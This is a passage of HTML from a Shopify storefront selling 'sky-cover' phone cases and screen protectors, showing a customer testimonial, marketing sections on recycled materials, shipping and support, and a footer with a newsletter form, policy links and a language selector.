                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><div class="rte"><p><em>"I’ve ordered two covers already. Great quality, fair prices and fast delivery!"</em></p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Sophie M.
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">5</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--25249364214099__image_with_text_aeVh7Q" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-image-with-text.css?v=35959808734676055981747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25249364214099__image_with_text_aeVh7Q-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__image_with_text_aeVh7Q-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--25249364214099__image_with_text_aeVh7Q.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25249364214099__image_with_text_aeVh7Q.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25249364214099__image_with_text_aeVh7Q gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25249364214099__image_with_text_aeVh7Q-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 149.90654205607478%;"
          
        ><img src="//sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=1500" alt="" srcset="//sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=165 165w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=360 360w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=535 535w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=750 750w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=1070 1070w, //sky-cover.com/cdn/shop/files/person-holds-up-a-cell-phone-hiding-their-face_1_09121bb7-6133-44ad-b0ea-7e08b743a5d7.webp?v=1747683288&amp;width=1500 1500w" width="1500" height="2249" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25249364214099__image_with_text_aeVh7Q"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25249364214099__image_with_text_aeVh7Q content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  Sky-cover protects your phone and protects the planet too.
                </h2><div class="image-with-text__text rte body" >
                  <p>There's no more waste. With sky-cover, our phone case, is actually made From recycled materials and from nature material - our phone case helps to eliminate the 400 million tons of waste produced annually. Enjoy a sustainable solution that not only safeguards your device, but also the planet. 😎</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25249364214099__image_with_text_Uy7mjD" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-image-with-text.css?v=35959808734676055981747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25249364214099__image_with_text_Uy7mjD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__image_with_text_Uy7mjD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--25249364214099__image_with_text_Uy7mjD.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25249364214099__image_with_text_Uy7mjD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25249364214099__image_with_text_Uy7mjD gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25249364214099__image_with_text_Uy7mjD-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.72897196261682%;"
          
        ><img src="//sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=1500" alt="" srcset="//sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=165 165w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=360 360w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=535 535w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=750 750w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=1070 1070w, //sky-cover.com/cdn/shop/files/receiving-shipping-box_1_283a3223-20dd-431b-895e-0ab0a1c341ff.webp?v=1747683534&amp;width=1500 1500w" width="1500" height="1001" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25249364214099__image_with_text_Uy7mjD"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25249364214099__image_with_text_Uy7mjD content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  Guaranteed Shipping
                </h2><div class="image-with-text__text rte body" >
                  <p>Experience hassle-free shopping with our worldwide coverage - now available in<a href="https://corticelle.myshopify.com/policies/shipping-policy" target="_blank" title="Shipping Policy">📦185 countries</a>including almost all with a convenient option of<a href="https://corticelle.myshopify.com/policies/shipping-policy" target="_blank" title="Shipping Policy">free shipping</a>  and fast express delivery.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--25249364214099__image_with_text_3XjLnh" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/component-image-with-text.css?v=35959808734676055981747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25249364214099__image_with_text_3XjLnh-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25249364214099__image_with_text_3XjLnh-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--25249364214099__image_with_text_3XjLnh.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--25249364214099__image_with_text_3XjLnh.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="color-background-1 section-color-scheme-template--25249364214099__image_with_text_3XjLnh gradient">
  <div class="image-with-text section image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--25249364214099__image_with_text_3XjLnh-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.72897196261682%;"
          
        ><img src="//sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=1500" alt="" srcset="//sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=165 165w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=360 360w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=535 535w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=750 750w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=1070 1070w, //sky-cover.com/cdn/shop/files/heart-of-light_1.webp?v=1747683535&amp;width=1500 1500w" width="1500" height="1001" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--25249364214099__image_with_text_3XjLnh"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--25249364214099__image_with_text_3XjLnh content-container"
        ><h2 class="image-with-text__heading h1 image-with-text__heading" >
                  Customer support
                </h2><div class="image-with-text__text rte body" >
                  <p>Enjoy peace of mind with our exceptional customer support team, available 24/7 to assist you with any questions or concerns. Discover the difference today by learning more.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-promo-popup.css?v=175993886525155844911747074254" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/newsletter-section.css?v=34202919601334509171747074253" rel="stylesheet" type="text/css" media="all" />
<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25249364279635__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//sky-cover.com/cdn/shop/t/62/assets/section-footer.css?v=62500012057406143751747074254" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" media="print" onload="this.media='all'">

<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-newsletter.css?v=180884587654672216131747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-menu.css?v=151968516119678728991747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-payment.css?v=69253961410771838501747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-list-social.css?v=52211663153726659061747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-rte.css?v=73443491922477598101747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/disclosure.css?v=646595190999601341747074253" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//sky-cover.com/cdn/shop/t/62/assets/component-card.css?v=180903973818295873091747074253" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25249364279635__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25249364279635__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--25249364279635__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          
                            <img
                              srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=200, //sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=400 2x"
                              src="//sky-cover.com/cdn/shop/files/Skycover_logo_Grey_BG.webp?v=1747333524&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><div class="footer-block__details-content rte">
                      <p>Company Name:<strong> CORTICELLES LIMITED.</strong></p><p>Mailing address: 71-75 Shelton Street, London,Greater London, WC2H 9JQ, United Kingdom<br/><br/>Support: <a href="mailto:support@sky-cover.com" title="mailto:support@sky-cover.com">support@sky-cover.com</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">ABOUT</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-tr/pages/about-us-sky-cover-iphone-13-case"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About SKYCOVER
                            </a>
                          </li><li>
                            <a
                              href="/en-tr/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-tr/pages/privacy-policy-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-tr/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/en-tr/pages/cookie-polic-sky-cover"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">HELP CENTER</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-tr/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/en-tr/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/en-tr/pages/order-cancellation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Cancellation
                            </a>
                          </li><li>
                            <a
                              href="/en-tr/pages/returns-refunds-warranty"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns, Refunds & Warranty
                            </a>
                          </li><li>
                            <a
                              href="/en-tr/pages/payment-methods-sky-cover-paypal-visa"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Payment methods
                            </a>
                          </li><li>
                            <a
                              href="/en-tr/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping policy
                            </a>
                          </li><li>
                            <a
                              href="/en-tr/pages/do-not-sell-my-personal-information"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">NEWSLETTER</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>FOLLOW US FOR LATEST NEWS</p>
                      </div><form method="post" action="/en-tr/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25249364279635__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25249364279635__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            SUBSCRIBE
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/en-tr/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="tr"
                      lang="tr"
                    >
                      Türkçe
                    </option><option
                      value="de"
                      lang="de"
                    >
                      Deutsch
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="ar"
                      lang="ar"
                    >
                      العربية
                    </option><option
                      value="ja"
                      lang="ja"
                    >
                      日本語
                    </option><option
                      value="sq"
                      lang="sq"
                    >
                      Shqip
                    </option><option
                      value="az"
                      lang="az"
                    >
                      Azərbaycan
                    </option><option
                      value="ko"
                      lang="ko"
                    >
                      한국어
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fil"
                      lang="fil"
                    >
                      Filipino
                    </option><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="id"
                      lang="id"
                    >
                      Indonesia
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="bn"
                      lang="bn"
                    >
                      বাংলা
                    </option><option
                      value="bg"
                      lang="bg"
                    >
                      Български
                    </option><option
                      value="no"
                      lang="no"
                    >
                      Norsk
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/en-tr/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-tr/products/new-version-2-0-hd-clear-tempered-protective-glass" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="tr"
                            lang="tr"
                            
                            data-value="tr"
                          >
                            Türkçe
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ar"
                            lang="ar"
                            
                            data-value="ar"
                          >
                            العربية
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ja"
                            lang="ja"
                            
                            data-value="ja"
                          >
                            日本語
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sq"
                            lang="sq"
                            
                            data-value="sq"
                          >
                            Shqip
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="az"
                            lang="az"
                            
                            data-value="az"
                          >
                            Azərbaycan
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="ko"
                            lang="ko"
                            
                            data-value="ko"
                          >
                            한국어
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fil"
                            lang="fil"
                            
                            data-value="fil"
                          >
                            Filipino
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="id"
                            lang="id"
                            
                            data-value="id"
                          >
                            Indonesia
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bn"
                            lang="bn"
                            
                            data-value="bn"
                          >
                            বাংলা
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="bg"
                            lang="bg"
                            
                            data-value="bg"
                          >
                            Български
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="no"
                            lang="no"
                            
                            data-value="no"
                          >
                            Norsk
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
